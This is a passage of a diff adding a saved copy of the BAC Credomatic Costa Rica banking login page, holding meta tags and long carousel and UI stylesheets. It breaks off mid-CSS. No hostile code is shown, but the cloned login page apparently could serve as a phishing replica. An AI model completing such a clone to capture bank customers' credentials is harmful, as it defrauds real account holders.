+      content="bac en línea, bac crédomatic, bac credomatic costa rica, banco credomatic costa rica, banco bac, banco, banco en costa rica, bac san jose en linea, bac credomatic en linea, credomatic en linea, Costa Rica bancos, banca digital, banca en línea, banco digital, banco en línea"
+    />
+    <meta name="geo.region" content="CR" />
+    <meta name="geo.position" content="9.956780605603507, -84.11990275498334" />
+    <meta name="geo.placename" content="Costa Rica" />
+    <link
+      rel="canonical"
+      data-savepage-href="https://www.baccredomatic.com/es-cr"
+      href=""
+    />
+    <link
+      rel="shortlink"
+      data-savepage-href="https://www.baccredomatic.com/es-cr"
+      href=""
+    />
+    <link
+      rel="image_src"
+      data-savepage-href="https://www.baccredomatic.com/themes/custom/bac_theme/images/preview_red.png"
+      href=""
+    />
+    <meta property="og:site_name" content="BAC" />
+    <meta
+      property="og:url"
+      content="https://www.baccredomatic.com/es-cr/personas/banca-personas"
+    />
+    <meta property="og:title" content="Banca Personas" />
+    <meta
+      property="og:image"
+      content="https://www.baccredomatic.com/themes/custom/bac_theme/images/preview_red.png"
+    />
+    <meta property="og:video" content="" />
+    <meta property="og:image:width" content="500" />
+    <meta property="og:image:height" content="500" />
+    <meta property="og:image:alt" content="BAC International Bank, Inc." />
+    <meta name="twitter:image:alt" content="BAC International Bank, Inc." />
+    <meta
+      name="twitter:image"
+      content="https://www.baccredomatic.com/themes/custom/bac_theme/images/preview_red.png"
+    />
+    <meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
+    <meta name="MobileOptimized" content="width" />
+    <meta name="HandheldFriendly" content="true" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <link
+      rel="icon"
+      data-savepage-href="/themes/custom/bac_theme/favicon.ico"
+      href="[data-uri]"
+      type="image/vnd.microsoft.icon"
+    />
+    <link
+      rel="alternate"
+      hreflang="en"
+      data-savepage-href="https://www.baccredomatic.com/en"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es"
+      data-savepage-href="https://www.baccredomatic.com/"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-gt"
+      data-savepage-href="https://www.baccredomatic.com/es-gt"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-hn"
+      data-savepage-href="https://www.baccredomatic.com/es-hn"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-sv"
+      data-savepage-href="https://www.baccredomatic.com/es-sv"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-ni"
+      data-savepage-href="https://www.baccredomatic.com/es-ni"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-cr"
+      data-savepage-href="https://www.baccredomatic.com/es-cr"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-pa"
+      data-savepage-href="https://www.baccredomatic.com/es-pa"
+      href=""
+    />
+    <link
+      rel="alternate"
+      hreflang="es-bs"
+      data-savepage-href="https://www.baccredomatic.com/es-bs"
+      href=""
+    />
+    <script data-savepage-type="" type="text/plain"></script>
+
+    <title>BAC | Banca Personas | Iniciar Sesión</title>
+    <style
+      data-savepage-href="/sites/default/files/css/css_FKZHFJTRjslfH9zrFhERw9cEbmoFCyu0lcSi92_Ky1Q.css?delta=0&language=es-cr&theme=bac_theme&include=[base64]"
+      media="all"
+    >
+      /* @license MIT https://github.com/kenwheeler/slick/blob/master/LICENSE */
+      .slick-slider {
+        position: relative;
+        display: block;
+        box-sizing: border-box;
+        -webkit-user-select: none;
+        -moz-user-select: none;
+        -ms-user-select: none;
+        user-select: none;
+        -webkit-touch-callout: none;
+        -khtml-user-select: none;
+        -ms-touch-action: pan-y;
+        touch-action: pan-y;
+        -webkit-tap-highlight-color: transparent;
+      }
+      .slick-list {
+        position: relative;
+        display: block;
+        overflow: hidden;
+        margin: 0;
+        padding: 0;
+      }
+      .slick-list:focus {
+        outline: none;
+      }
+      .slick-list.dragging {
+        cursor: pointer;
+        cursor: hand;
+      }
+      .slick-slider .slick-track,
+      .slick-slider .slick-list {
+        -webkit-transform: translate3d(0, 0, 0);
+        -moz-transform: translate3d(0, 0, 0);
+        -ms-transform: translate3d(0, 0, 0);
+        -o-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+      }
+      .slick-track {
+        position: relative;
+        top: 0;
+        left: 0;
+        display: block;
+        margin-left: auto;
+        margin-right: auto;
+      }
+      .slick-track:before,
+      .slick-track:after {
+        display: table;
+        content: "";
+      }
+      .slick-track:after {
+        clear: both;
+      }
+      .slick-loading .slick-track {
+        visibility: hidden;
+      }
+      .slick-slide {
+        display: none;
+        float: left;
+        height: 100%;
+        min-height: 1px;
+      }
+      [dir="rtl"] .slick-slide {
+        float: right;
+      }
+      .slick-slide img {
+        display: block;
+      }
+      .slick-slide.slick-loading img {
+        display: none;
+      }
+      .slick-slide.dragging img {
+        pointer-events: none;
+      }
+      .slick-initialized .slick-slide {
+        display: block;
+      }
+      .slick-loading .slick-slide {
+        visibility: hidden;
+      }
+      .slick-vertical .slick-slide {
+        display: block;
+        height: auto;
+        border: 1px solid transparent;
+      }
+      .slick-arrow.slick-hidden {
+        display: none;
+      }
+      .slick-loading .slick-list {
+        background: #fff
+          /*savepage-url=/libraries/slick-carousel/slick/./ajax-loader.gif*/
+          url() center center no-repeat;
+      }
+      @font-face {
+        font-family: "slick";
+        font-weight: normal;
+        font-style: normal;
+        src:/*savepage-url=/libraries/slick-carousel/slick/./fonts/slick.eot*/ url();
+        src:/*savepage-url=/libraries/slick-carousel/slick/./fonts/slick.eot#iefix*/
+          url() format("embedded-opentype"),
+          /*savepage-url=/libraries/slick-carousel/slick/./fonts/slick.woff*/
+            url([data-uri])
+            format("woff"),
+          /*savepage-url=/libraries/slick-carousel/slick/./fonts/slick.ttf*/
+            url() format("truetype"),
+          /*savepage-url=/libraries/slick-carousel/slick/./fonts/slick.svg#slick*/
+            url() format("svg");
+      }
+      .slick-prev,
+      .slick-next {
+        font-size: 0;
+        line-height: 0;
+        position: absolute;
+        top: 50%;
+        display: block;
+        width: 20px;
+        height: 20px;
+        padding: 0;
+        -webkit-transform: translate(0, -50%);
+        -ms-transform: translate(0, -50%);
+        transform: translate(0, -50%);
+        cursor: pointer;
+        color: transparent;
+        border: none;
+        outline: none;
+        background: transparent;
+      }
+      .slick-prev:hover,
+      .slick-prev:focus,
+      .slick-next:hover,
+      .slick-next:focus {
+        color: transparent;
+        outline: none;
+        background: transparent;
+      }
+      .slick-prev:hover:before,
+      .slick-prev:focus:before,
+      .slick-next:hover:before,
+      .slick-next:focus:before {
+        opacity: 1;
+      }
+      .slick-prev.slick-disabled:before,
+      .slick-next.slick-disabled:before {
+        opacity: 0.25;
+      }
+      .slick-prev:before,
+      .slick-next:before {
+        font-family: "slick";
+        font-size: 20px;
+        line-height: 1;
+        opacity: 0.75;
+        color: white;
+        -webkit-font-smoothing: antialiased;
+        -moz-osx-font-smoothing: grayscale;
+      }
+      .slick-prev {
+        left: -25px;
+      }
+      [dir="rtl"] .slick-prev {
+        right: -25px;
+        left: auto;
+      }
+      .slick-prev:before {
+        content: "←";
+      }
+      [dir="rtl"] .slick-prev:before {
+        content: "→";
+      }
+      .slick-next {
+        right: -25px;
+      }
+      [dir="rtl"] .slick-next {
+        right: auto;
+        left: -25px;
+      }
+      .slick-next:before {
+        content: "→";
+      }
+      [dir="rtl"] .slick-next:before {
+        content: "←";
+      }
+      .slick-dotted.slick-slider {
+        margin-bottom: 30px;
+      }
+      .slick-dots {
+        position: absolute;
+        bottom: -25px;
+        display: block;
+        width: 100%;
+        padding: 0;
+        margin: 0;
+        list-style: none;
+        text-align: center;
+      }
+      .slick-dots li {
+        position: relative;
+        display: inline-block;
+        width: 20px;
+        height: 20px;
+        margin: 0 5px;
+        padding: 0;
+        cursor: pointer;
+      }
+      .slick-dots li button {
+        font-size: 0;
+        line-height: 0;
+        display: block;
+        width: 20px;
+        height: 20px;
+        padding: 5px;
+        cursor: pointer;
+        color: transparent;
+        border: 0;
+        outline: none;
+        background: transparent;
+      }
+      .slick-dots li button:hover,
+      .slick-dots li button:focus {
+        outline: none;
+      }
+      .slick-dots li button:hover:before,
+      .slick-dots li button:focus:before {
+        opacity: 1;
+      }
+      .slick-dots li button:before {
+        font-family: "slick";
+        font-size: 6px;
+        line-height: 20px;
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 20px;
+        height: 20px;
+        content: "•";
+        text-align: center;
+        opacity: 0.25;
+        color: black;
+        -webkit-font-smoothing: antialiased;
+        -moz-osx-font-smoothing: grayscale;
+      }
+      .slick-dots li.slick-active button:before {
+        opacity: 0.75;
+        color: black;
+      }
+      /* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
+      .ui-helper-hidden {
+        display: none;
+      }
+      .ui-helper-hidden-accessible {
+        border: 0;
+        clip: rect(0 0 0 0);
+        height: 1px;
+        margin: -1px;
+        overflow: hidden;
+        padding: 0;
+        position: absolute;
+        width: 1px;
+      }
+      .ui-helper-reset {
+        margin: 0;
+        padding: 0;
+        border: 0;
+        outline: 0;
+        line-height: 1.3;
+        text-decoration: none;
+        font-size: 100%;
+        list-style: none;
+      }
+      .ui-helper-clearfix:before,
+      .ui-helper-clearfix:after {
+        content: "";
+        display: table;
+        border-collapse: collapse;
+      }
+      .ui-helper-clearfix:after {
+        clear: both;
+      }
+      .ui-helper-zfix {
+        width: 100%;
+        height: 100%;
+        top: 0;
+        left: 0;
+        position: absolute;
+        opacity: 0;
+      }
+      .ui-front {
+        z-index: 100;
+      }
+      .ui-state-disabled {
+        cursor: default !important;
+        pointer-events: none;
+      }
+      .ui-icon {
+        display: inline-block;
+        vertical-align: middle;
+        margin-top: -0.25em;
+        position: relative;
+        text-indent: -99999px;
+        overflow: hidden;
+        background-repeat: no-repeat;
+      }
+      .ui-widget-icon-block {
+        left: 50%;
+        margin-left: -8px;
+        display: block;
+      }
+      .ui-widget-overlay {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+      }
+      .ui-controlgroup {
+        vertical-align: middle;
+        display: inline-block;
+      }
+      .ui-controlgroup > .ui-controlgroup-item {
+        float: left;
+        margin-left: 0;
+        margin-right: 0;
+      }
+      .ui-controlgroup > .ui-controlgroup-item:focus,
+      .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
+        z-index: 9999;
+      }
+      .ui-controlgroup-vertical > .ui-controlgroup-item {
+        display: block;
+        float: none;
+        width: 100%;
+        margin-top: 0;
+        margin-bottom: 0;
+        text-align: left;
+      }
+      .ui-controlgroup-vertical .ui-controlgroup-item {
+        box-sizing: border-box;
+      }
+      .ui-controlgroup .ui-controlgroup-label {
+        padding: 0.4em 1em;
+      }
+      .ui-controlgroup .ui-controlgroup-label span {
+        font-size: 80%;
+      }
+      .ui-controlgroup-horizontal
+        .ui-controlgroup-label
+        + .ui-controlgroup-item {
+        border-left: none;
+      }
+      .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
+        border-top: none;
+      }
+      .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
+        border-right: none;
+      }
+      .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
+        border-bottom: none;
+      }
+      .ui-controlgroup-vertical .ui-spinner-input {
+        width: calc(100% - 2.4em);
+      }
+      .ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
+        border-top-style: solid;
+      }
+      .ui-checkboxradio-label .ui-icon-background {
+        box-shadow: inset 1px 1px 1px #ccc;
+        border-radius: 0.12em;
+        border: none;
+      }
+      .ui-checkboxradio-radio-label .ui-icon-background {
+        width: 16px;
+        height: 16px;
+        border-radius: 1em;
+        overflow: visible;
+        border: none;
+      }
+      .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
+      .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
+        background-image: none;
+        width: 8px;
+        height: 8px;
+        border-width: 4px;
+        border-style: solid;
+      }
+      .ui-checkboxradio-disabled {
+        pointer-events: none;
+      }
+      .ui-resizable {
+        position: relative;
+      }
+      .ui-resizable-handle {
+        position: absolute;
+        font-size: 0.1px;
+        display: block;
+        touch-action: none;
+      }
+      .ui-resizable-disabled .ui-resizable-handle,
+      .ui-resizable-autohide .ui-resizable-handle {
+        display: none;
+      }
+      .ui-resizable-n {
+        cursor: n-resize;
+        height: 7px;
+        width: 100%;
+        top: -5px;
+        left: 0;
+      }
+      .ui-resizable-s {
+        cursor: s-resize;
+        height: 7px;
+        width: 100%;
+        bottom: -5px;
+        left: 0;
+      }
+      .ui-resizable-e {
+        cursor: e-resize;
+        width: 7px;
+        right: -5px;
+        top: 0;
+        height: 100%;
+      }
+      .ui-resizable-w {
+        cursor: w-resize;
+        width: 7px;
+        left: -5px;
+        top: 0;
+        height: 100%;
+      }
+      .ui-resizable-se {
+        cursor: se-resize;
+        width: 12px;
+        height: 12px;
+        right: 1px;
+        bottom: 1px;
+      }
+      .ui-resizable-sw {
+        cursor: sw-resize;
+        width: 9px;
+        height: 9px;
+        left: -5px;
+        bottom: -5px;
+      }
+      .ui-resizable-nw {
+        cursor: nw-resize;
+        width: 9px;
+        height: 9px;
+        left: -5px;
+        top: -5px;
+      }
+      .ui-resizable-ne {
+        cursor: ne-resize;
+        width: 9px;
+        height: 9px;
+        right: -5px;
+        top: -5px;
+      }
+      .ui-button {
+        padding: 0.4em 1em;
+        display: inline-block;
+        position: relative;
+        line-height: normal;
+        margin-right: 0.1em;
+        cursor: pointer;
+        vertical-align: middle;
+        text-align: center;
+        -webkit-user-select: none;
+        user-select: none;
+      }
+      .ui-button,
+      .ui-button:link,
+      .ui-button:visited,
+      .ui-button:hover,
+      .ui-button:active {
+        text-decoration: none;
+      }
+      .ui-button-icon-only {
+        width: 2em;
+        box-sizing: border-box;
+        text-indent: -9999px;
+        white-space: nowrap;
+      }
+      input.ui-button.ui-button-icon-only {
+        text-indent: 0;
+      }
+      .ui-button-icon-only .ui-icon {
+        position: absolute;
+        top: 50%;
+        left: 50%;
+        margin-top: -8px;
+        margin-left: -8px;
+      }
+      .ui-button.ui-icon-notext .ui-icon {
+        padding: 0;
+        width: 2.1em;
+        height: 2.1em;
+        text-indent: -9999px;
+        white-space: nowrap;
+      }
+      input.ui-button.ui-icon-notext .ui-icon {
+        width: auto;
+        height: auto;
+        text-indent: 0;
+        white-space: normal;
+        padding: 0.4em 1em;
+      }
+      input.ui-button::-moz-focus-inner,
+      button.ui-button::-moz-focus-inner {
+        border: 0;
+        padding: 0;
+      }
+      .ui-dialog {
+        position: absolute;
+        top: 0;
+        left: 0;
+        padding: 0.2em;
+        outline: 0;
+      }
+      .ui-dialog .ui-dialog-titlebar {
+        padding: 0.4em 1em;
+        position: relative;
+      }
+      .ui-dialog .ui-dialog-title {
+        float: left;
+        margin: 0.1em 0;
+        white-space: nowrap;
+        width: 90%;
+        overflow: hidden;
+        text-overflow: ellipsis;
+      }
+      .ui-dialog .ui-dialog-titlebar-close {
+        position: absolute;
+        right: 0.3em;
+        top: 50%;
+        width: 20px;
+        margin: -10px 0 0 0;
+        padding: 1px;
+        height: 20px;
+      }
+      .ui-dialog .ui-dialog-content {
+        position: relative;
+        border: 0;
+        padding: 0.5em 1em;
+        background: none;
+        overflow: auto;
+      }
+      .ui-dialog .ui-dialog-buttonpane {
+        text-align: left;
+        border-width: 1px 0 0 0;
+        background-image: none;
+        margin-top: 0.5em;
+        padding: 0.3em 1em 0.5em 0.4em;
+      }
+      .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
+        float: right;
+      }
+      .ui-dialog .ui-dialog-buttonpane button {
+        margin: 0.5em 0.4em 0.5em 0;
+        cursor: pointer;
+      }
+      .ui-dialog .ui-resizable-n {
+        height: 2px;
+        top: 0;
+      }
+      .ui-dialog .ui-resizable-e {
+        width: 2px;
+        right: 0;
+      }
+      .ui-dialog .ui-resizable-s {
+        height: 2px;
+        bottom: 0;
+      }
+      .ui-dialog .ui-resizable-w {
+        width: 2px;
+        left: 0;
+      }
+      .ui-dialog .ui-resizable-se,
+      .ui-dialog .ui-resizable-sw,
+      .ui-dialog .ui-resizable-ne,
+      .ui-dialog .ui-resizable-nw {
+        width: 7px;
+        height: 7px;
+      }
+      .ui-dialog .ui-resizable-se {
+        right: 0;
+        bottom: 0;
+      }
+      .ui-dialog .ui-resizable-sw {
+        left: 0;
+        bottom: 0;
+      }
+      .ui-dialog .ui-resizable-ne {
+        right: 0;
+        top: 0;
+      }
+      .ui-dialog .ui-resizable-nw {
+        left: 0;
+        top: 0;
+      }
+      .ui-draggable .ui-dialog-titlebar {
+        cursor: move;
+      }
+      .text-align-left {
+        text-align: left;
+      }
+      .text-align-right {
+        text-align: right;
+      }
+      .text-align-center {
+        text-align: center;
+      }
+      .text-align-justify {
+        text-align: justify;
+      }
+      .align-left {
+        float: left;
+      }
+      .align-right {
+        float: right;
+      }
+      .align-center {
+        display: block;
+        margin-right: auto;
+        margin-left: auto;
+      }
+      .container-inline div,
+      .container-inline label {
+        display: inline;
+      }
+      .container-inline .details-wrapper {
+        display: block;
+      }
+      .clearfix:after {
+        display: table;
+        clear: both;
+        content: "";
+      }
+      .hidden {
+        display: none;
+      }
+      .visually-hidden {
+        position: absolute !important;
+        overflow: hidden;
+        clip: rect(1px, 1px, 1px, 1px);
+        width: 1px;
+        height: 1px;
+        word-wrap: normal;
+      }
+      .visually-hidden.focusable:active,
+      .visually-hidden.focusable:focus {
+        position: static !important;
+        overflow: visible;
+        clip: auto;
+        width: auto;
+        height: auto;
+      }
+      .invisible {
+        visibility: hidden;
+      }
+      .js .js-hide {
+        display: none;
+      }
+      .js-show {
+        display: none;
+      }
+      .js .js-show {
+        display: block;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard {
+        align-items: center;
+        display: flex;
+        justify-content: center;
+      }
+      .wizard__image {
+        display: none;
+      }
+      @media screen and (min-width: 768px) {
+        .wizard__image {
+          display: block;
+        }
+        .wizard__image img {
+          height: 800px;
+          object-fit: cover;
+          padding-right: 100px;
+          width: 620px;
+          transition: opacity 0.4s;
+        }
+      }
+      .visualization_2.wizard {
+        flex-direction: column;
+      }
+      @media screen and (min-width: 768px) {
+        .visualization_2.wizard {
+          flex-direction: row;
+        }
+      }
+      .visualization_2 .wizard__image {
+        display: flex;
+        margin-bottom: 32px;
+      }
+      @media screen and (min-width: 768px) {
+        .visualization_2 .wizard__image {
+          margin-bottom: 0;
+        }
+      }
+      @media screen and (min-width: 768px) {
+        .visualization_2 .wizard__image div {
+          padding-right: 32px;
+        }
+      }
+      .visualization_2 .wizard__image div h2 {
+        font-size: 1.5rem;
+        margin-top: 0;
+        margin-bottom: 8px;
+      }
+      @media screen and (min-width: 768px) {
+        .visualization_2 .wizard__image div h2 {
+          font-size: 4rem;
+        }
+      }
+      .visualization_2 .wizard__image div p {
+        font-size: 1rem;
+      }
+      .visualization_2 .wizard__image img {
+        display: none;
+      }
+      @keyframes fadeIn {
+        0% {
+          opacity: 0;
+        }
+        100% {
+          opacity: 1;
+        }
+      }
+      .loading-data {
+        background: url("data:image/svg+xml,%3Csvg class='lds-spinner' width='32px' height='32px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' style='background: none;'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect class='rect1' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(30 50 50)'%3E%3Crect class='rect2' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(60 50 50)'%3E%3Crect class='rect3' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(90 50 50)'%3E%3Crect class='rect4' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect class='rect5' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(150 50 50)'%3E%3Crect class='rect6' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(180 50 50)'%3E%3Crect class='rect7' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(210 50 50)'%3E%3Crect class='rect8' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect class='rect9' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(270 50 50)'%3E%3Crect class='rect10' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(300 50 50)'%3E%3Crect class='rect11' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(330 50 50)'%3E%3Crect class='rect12' x='47' y='24' rx='9.4' ry='4.8' width='6' height='12' fill='%2328292f'%3E%3C/rect%3E%3C/g%3E%3Cstyle%3E @keyframes loading-spinner %7B 0%25 %7B opacity: 1; %7D%0A100%25 %7B opacity: 0; %7D %7D .rect1 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.9166666666666666s; %7D .rect2 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.8333333333333334s; %7D .rect3 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.75s; %7D .rect4 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.6666666666666666s; %7D .rect5 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5833333333333334s; %7D .rect6 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.5s; %7D .rect7 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.4166666666666667s; %7D .rect8 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.3333333333333333s; %7D .rect9 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.25s; %7D .rect10 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.16666666666666666s; %7D .rect11 %7B animation: loading-spinner 1s linear infinite; animation-delay: -0.08333333333333333s; %7D .rect12 %7B animation: loading-spinner 1s linear infinite; animation-delay: 0s; %7D%0A%3C/style%3E%3C/svg%3E")
+          98% no-repeat;
+        width: 40px;
+        height: 40px;
+        margin: 0 auto;
+      }
+      .fade-in {
+        animation: fadeIn ease 1s;
+      }
+      .wizard__loader {
+        background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' style='margin: auto; display: block; shape-rendering: auto;' width='201px' height='201px' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid'%3E%3Cg transform='rotate(0 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.8888888888888888s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(40 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.7777777777777778s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(80 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.6666666666666666s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(120 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.5555555555555556s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(160 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.4444444444444444s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(200 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.3333333333333333s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(240 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.2222222222222222s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(280 50 50)'%3E%3Crect x='46.5' y='30.5' rx='2.87' ry='2.87' width='7' height='7' fill='%231075bb'%3E%3Canimate attributeName='opacity' values='1;0' keyTimes='0;1' dur='1s' begin='-0.1111111111111111s' repeatCount='indefinite'%3E%3C/animate%3E%3C/rect%3E%3C/g%3E%3Cg transform='rotate(320 50 